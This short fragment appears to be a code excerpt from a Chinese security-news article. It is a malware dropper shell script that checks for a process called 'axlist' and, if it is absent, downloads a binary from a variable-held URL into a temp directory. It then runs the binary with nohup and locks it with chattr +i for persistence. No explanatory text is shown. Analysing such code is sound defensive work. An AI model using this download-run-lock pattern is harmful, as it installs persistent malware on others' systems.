 DIR=$(mktemp -d) #建立暂存文件
ps -fe|grep axlist |grep -v grep
if [ $? -ne 0 ]
then
    downloads $notls_x86 $DIR/axlist
    echo "not tmp runing"
    cd $DIR
    chmod 777 $DIR/axlist
    sleep 5s
    nohup $DIR/axlist &
else
    echo "tmp runing....."
fi
chmod 777 $DIR/axlist
chattr +i $DIR/axlist
SecPulse安全脉搏